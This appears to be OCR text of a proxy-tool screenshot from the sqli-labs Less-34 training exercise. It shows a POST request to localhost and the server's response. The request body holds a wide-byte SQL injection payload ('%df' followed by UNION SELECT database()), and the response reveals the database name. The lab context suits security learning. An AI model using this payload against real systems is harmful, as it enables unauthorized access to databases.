 Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-34/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli-labs-master/Less-34/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1%df' UNION SELECT database(),2
#&passwd=&submit=Submit
Response
Pretty Raw Hex Render \n
41 <center>
42 <br>
43 <br>
44 <br>
45 <img src="../images/Less-34.jpg" />
46 </center>
47
48
49
50
51
52
53
54 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:security<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
55 </br>
56 </br>
57 </br>
58 <font size='4' color= "#33FFFF">
59 Hint: The Username you input is escaped as : 1
Hint: The Password you input is escaped as : <b
60 </font>